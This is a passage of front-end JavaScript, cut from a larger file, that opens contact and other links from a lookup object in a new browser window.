    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}